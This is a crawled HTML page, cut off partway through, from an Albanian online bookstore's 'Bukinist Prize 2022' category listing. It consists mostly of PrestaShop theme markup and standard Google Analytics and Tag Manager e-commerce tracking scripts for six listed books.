

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/405-bukinist-prize-2022
body_size: 30864
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Bukinist Prize 2022 - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/category.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/scenes.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" />  
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Bukinist Prize 2022 - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
			
				/*IMPRESSIONS PRODUCTS*/
				var impressions = [];
				var maxProducts = 35;
									var impressions =  [{"reference":"A-008778","item_id":"A-008778","ean13":"","upc":"","id":"A-008778","id_product":14289,"name":"Aria hidh e prit","item_name":"Aria hidh e prit","price":600,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":1},{"reference":"A-008930","item_id":"A-008930","ean13":"","upc":"","id":"A-008930","id_product":14433,"name":"Fill","item_name":"Fill","price":1500,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":2},{"reference":"A-008868","item_id":"A-008868","ean13":"","upc":"","id":"A-008868","id_product":14378,"name":"Kesulkuqja","item_name":"Kesulkuqja","price":750,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":3},{"reference":"A-008793","item_id":"A-008793","ean13":"","upc":"","id":"A-008793","id_product":14294,"name":"Jeta shpirterore","item_name":"Jeta shpirterore","price":1500,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":4},{"reference":"A-008898","item_id":"A-008898","ean13":"","upc":"","id":"A-008898","id_product":14391,"name":"Themeluesi - Lidershipi i Ismail Qemalit","item_name":"Themeluesi - Lidershipi i Ismail Qemalit","price":2500,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":5},{"reference":"A-008929","item_id":"A-008929","ean13":"","upc":"","id":"A-008929","id_product":14432,"name":"Babai i pasur, guide per te investuar","item_name":"Babai i pasur, guide per te investuar","price":1290,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":6}];
					
				;

				

				while(impressions.length){
					var impressions_part = impressions.splice(0,maxProducts);
					window.dataLayer.push({
							"page": "viewCategory",
							"currentCateg": "Bukinist Prize 2022",
							"parentCateg": "Bukinist\'s prize",

							"ecommerce": {
									"currencyCode": currencyCode,
									"impressions": impressions_part
							}
					});
				}

				/*CLICK PRODUCT ON CATEGORY*/
				var clickCallBack = function (e) {
						// var url = $(this).attr('href');
						var url = e.getAttribute('href');
						var clicked_product_name = e.text.trim();
						console.log( clicked_product_name );
						if(clicked_product_name == ''){
							clicked_product_name = e.parentElement.parentElement.getElementsByClassName('product-title')[0].getElementsByTagName('A')[0].innerHTML.trim();
						}
						console.log( clicked_product_name );
						
						window.dataLayer.push({
								'event': 'productClick',
								'ecommerce': {
										'click': {
												'actionField': {'list': 'Category Listing'},      // Optional list property.*/
												'products': [{
														// 'name': this.text.trim()
														// 'name': e.text.trim()
														'name': clicked_product_name
														//'id': productObj.id,
														//'price': $,
														//'brand': productObj.brand,
														//'category': productObj.cat,
														//'variant': productObj.variant,
														//'position': productObj.position
												}]
										}
								},
								'eventCallback': function () {
									document.location = url
								}
						});
					/*	$(document).on('click', '.product-name', clickCallBack); */
						/*e.preventDefault();*/
				};
		    	window.addEventListener('load', function() {
					// $(document).on('click', '.product-name , BODY#category .products article a', clickCallBack);
					console.log('productClick loaded');
					$('.product-title a:not(.quick-view):not(.js-quick-view), .product-name , BODY#category .products article a:not(.quick-view):not(.js-quick-view)').click( function (e) {
						console.log($(this)[0] );
						clickCallBack( $(this)[0] );
					});
				});

				

			
		
				/* for all pages*/
		var action = ""
		var list = "Bukinist Prize 2022";
		var products = [{"reference":"A-008778","item_id":"A-008778","ean13":"","upc":"","id":"A-008778","id_product":14289,"name":"Aria hidh e prit","item_name":"Aria hidh e prit","price":600,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":1},{"reference":"A-008930","item_id":"A-008930","ean13":"","upc":"","id":"A-008930","id_product":14433,"name":"Fill","item_name":"Fill","price":1500,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":2},{"reference":"A-008868","item_id":"A-008868","ean13":"","upc":"","id":"A-008868","id_product":14378,"name":"Kesulkuqja","item_name":"Kesulkuqja","price":750,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":3},{"reference":"A-008793","item_id":"A-008793","ean13":"","upc":"","id":"A-008793","id_product":14294,"name":"Jeta shpirterore","item_name":"Jeta shpirterore","price":1500,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":4},{"reference":"A-008898","item_id":"A-008898","ean13":"","upc":"","id":"A-008898","id_product":14391,"name":"Themeluesi - Lidershipi i Ismail Qemalit","item_name":"Themeluesi - Lidershipi i Ismail Qemalit","price":2500,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":5},{"reference":"A-008929","item_id":"A-008929","ean13":"","upc":"","id":"A-008929","id_product":14432,"name":"Babai i pasur, guide per te investuar","item_name":"Babai i pasur, guide per te investuar","price":1290,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":6}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-008778","item_id":"A-008778","ean13":"","upc":"","id":"A-008778","id_product":14289,"name":"Aria hidh e prit","item_name":"Aria hidh e prit","price":600,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":1},{"reference":"A-008930","item_id":"A-008930","ean13":"","upc":"","id":"A-008930","id_product":14433,"name":"Fill","item_name":"Fill","price":1500,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":2},{"reference":"A-008868","item_id":"A-008868","ean13":"","upc":"","id":"A-008868","id_product":14378,"name":"Kesulkuqja","item_name":"Kesulkuqja","price":750,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":3},{"reference":"A-008793","item_id":"A-008793","ean13":"","upc":"","id":"A-008793","id_product":14294,"name":"Jeta shpirterore","item_name":"Jeta shpirterore","price":1500,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":4},{"reference":"A-008898","item_id":"A-008898","ean13":"","upc":"","id":"A-008898","id_product":14391,"name":"Themeluesi - Lidershipi i Ismail Qemalit","item_name":"Themeluesi - Lidershipi i Ismail Qemalit","price":2500,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":5},{"reference":"A-008929","item_id":"A-008929","ean13":"","upc":"","id":"A-008929","id_product":14432,"name":"Babai i pasur, guide per te investuar","item_name":"Babai i pasur, guide per te investuar","price":1290,"quantity":0,"category":"Bukinist Prize 2022","item_category":"Bukinist Prize 2022","list":"Category Listing","position":6}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

									

			var google_tag_params = {
													ecomm_pagetype: "category",
																					ecomm_category: "Bukinist Prize 2022",
							};
							window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="category" class="category category-405 category-bukinist-prize-2022 show-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/405-bukinist-prize-2022" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/405-cmimet-bukinist-2022" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a 